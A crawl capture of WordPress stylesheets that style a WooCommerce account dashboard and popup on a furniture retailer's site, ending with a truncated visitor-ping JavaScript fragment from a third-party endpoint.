.woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr{border-bottom:1px solid #f3f3fa}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{color:#4356ff;-webkit-text-decoration-line:underline;text-decoration-line:underline}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:first-child,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:first-child{padding-left:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:last-child,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:last-child{padding-right:18px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{border-radius:22px;border:1px solid #d5d8ef;background:#fff;color:#4356ff;padding:0 13px}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover{border-color:#4356ff;background:#4356ff;color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tbody tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-details tfoot tr{border-top:1px dashed #e4e5e7}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{border-radius:22px;border:1px solid #4356ff;background:#4356ff;color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{color:#fff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{border-color:#4356ff;background:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{border-radius:22px;background:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{background:#f9f9fd}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title{background:#f9f9fd}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{-webkit-transform:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transform:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover::before{color:#4356ff}.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{background:#4356ff}body .eael-account-dashboard-wrapper .woocommerce-MyAccount-navigation-link{border:unset}body .eael-account-dashboard-wrapper .woocommerce-MyAccount-navigation-link a{background-color:unset}body .eael-account-dashboard-wrapper a:focus{outline:0}body .eael-account-dashboard-wrapper table,body .eael-account-dashboard-wrapper td,body .eael-account-dashboard-wrapper th{border:unset}body .eael-account-dashboard-wrapper .woocommerce-Address h3{padding:unset}body.woocommerce-js table.shop_table thead,body.woocommerce-page table.shop_table thead{background:unset}body.woocommerce-account .woocommerce-MyAccount-content fieldset legend{border-bottom:unset}body .woocommerce-error::before,body .woocommerce-info::before{position:unset}body table tbody tr:hover>td,body table tbody tr:hover>th{background:unset}body .woocommerce-MyAccount-content mark{background:unset}@font-face{font-family:WooCommerce;src:url("../../plugins/woocommerce/assets/fonts/WooCommerce.eot");src:url("../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:400;font-style:normal}body.theme-oceanwp .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message{display:block;line-height:3;padding-left:20px}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-1 .oceanwp-user-profile,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .oceanwp-user-profile,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-3 .oceanwp-user-profile{display:none}@media only screen and (min-width: 768px){body.theme-oceanwp .eael-account-dashboard-wrapper.preset-1 .woocommerce-MyAccount-tabs,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-tabs,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-3 .woocommerce-MyAccount-tabs{width:100%;margin:0}}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-1 .woocommerce-MyAccount-navigation ul,body.theme-oceanwp .eael-account-dashboard-wrapper.preset-3 .woocommerce-MyAccount-navigation ul{border-top:0}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-navigation ul li a:before{margin:0}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-navigation ul li a:focus{outline:none !important}body.theme-oceanwp .eael-account-dashboard-wrapper.preset-2 .woocommerce-MyAccount-navigation ul li:not(.is-active) a:before{display:none}body.theme-astra:not(.cartflows-canvas):not(.cartflows-default) .woocommerce form .form-row label:not(.checkbox):not(.radio):not(.woocommerce-form__label-for-checkbox){position:relative;font-size:initial;opacity:1;padding:initial}body.theme-astra:not(.cartflows-canvas):not(.cartflows-default) .woocommerce form .form-row.ast-animate-input input[type=text]{padding:initial;margin-bottom:5px}body.theme-astra .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p#billing_address_2_field .screen-reader-text{opacity:0}body.theme-astra .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .password-input .show-password-input,body.theme-astra .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .password-input .show-password-input{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}.theme-kadence .eael-account-dashboard-content .kadence-account-avatar,.theme-kadence .eael-account-dashboard-navbar .kadence-account-avatar{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54352.css?ver=1769842272
body_size: 1330
content:
.elementor-54352 .elementor-element.elementor-element-df01abd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 20px;--row-gap:0px;--column-gap:20px;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-54352 .elementor-element.elementor-element-878e723{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-54352 .elementor-element.elementor-element-878e723:not(.elementor-motion-effects-element-type-background), .elementor-54352 .elementor-element.elementor-element-878e723 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.artisanfurniture.in/wp-content/uploads/2024/02/product-img.jpg");background-position:center center;background-size:cover;}.elementor-54352 .elementor-element.elementor-element-a174157{--spacer-size:50px;}.elementor-54352 .elementor-element.elementor-element-9be0e10{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr{text-align:left;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr{text-align:left;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details p{color:Hello;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:10px;background:#F6F7FF;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar{border-radius:0px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar{background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#FFFFFF;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar ul li a{margin:0px 0px 0px 0px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li{border-radius:12px;border-style:none;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li a:hover{color:var( --e-global-color-913686e );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active a:hover{color:var( --e-global-color-913686e );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li:hover{background:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active:hover{background:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active a{color:var( --e-global-color-913686e );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar ul li.is-active{background:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:var( --e-global-color-astglobalcolor4 );height:30px;width:30px;line-height:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{color:var( --e-global-color-astglobalcolor4 );font-size:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:var( --e-global-color-astglobalcolor4 );height:30px;width:30px;line-height:30px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-image{width:60px;height:60px;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;background:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p strong{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p mark{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:not(.woocommerce-orders-table__cell-order-status){color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:not(:last-child) th{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr:not(:last-child) td{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p:not(.order-again) a{color:var( --e-global-color-119e93f );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );border-radius:12px;color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td:not(.woocommerce-orders-table__cell-order-actions) a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button, .elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button{border-radius:12px;color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file{border-radius:12px;color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button.view:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table td .woocommerce-button.view:hover:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-MyAccount-downloads-file:hover:before{color:var( --e-global-color-astglobalcolor4 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status{color:#00B05C;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status:before{color:#00B05C;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status:before{color:#00B05C;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-on-hold .woocommerce-orders-table__cell-order-status{color:#EE0000;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-processing .woocommerce-orders-table__cell-order-status{color:#EEBA00;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{color:#1a1a21;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row span em{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input, 
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection span{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection span{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm > p .woocommerce-Button,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm > p .woocommerce-Button{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm > p .woocommerce-Button:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button:hover{color:var( --e-global-color-astglobalcolor4 );background:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title, 
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title :is(h1, h2, h3, h4, h5, h6){font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title :is(h1, h2, h3, h4, h5, h6){color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses.addresses .woocommerce-Address address,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address,
				.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses.addresses .woocommerce-Address address{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{color:var( --e-global-color-secondary );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover:before{color:var( --e-global-color-9a9a647 );}.elementor-54352 .elementor-element.elementor-element-a0c91bb .eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{font-family:"Cormorant Garamond", Sans-serif;font-size:24px;font-weight:600;color:var( --e-global-color-9a9a647 );}#elementor-popup-modal-54352 .dialog-widget-content{background-color:var( --e-global-color-913686e );border-radius:15px 15px 15px 15px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-54352{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-54352 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-54352 .dialog-close-button{display:flex;}@media(max-width:767px){.elementor-54352 .elementor-element.elementor-element-a174157{--spacer-size:25vh;}}@media(min-width:768px){.elementor-54352 .elementor-element.elementor-element-878e723{--width:50%;}.elementor-54352 .elementor-element.elementor-element-9be0e10{--width:50%;}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://edgecdnplus.com/png?idle=0&aid=82185&sid=105924&temp_uid=6ffvcsltgj&lang=auto&bat=100//Adapter//00%3A00//---&aplg=not%20found
body_size: -15
content:
hs_pingcount++;
if (hs_pingcount<2){
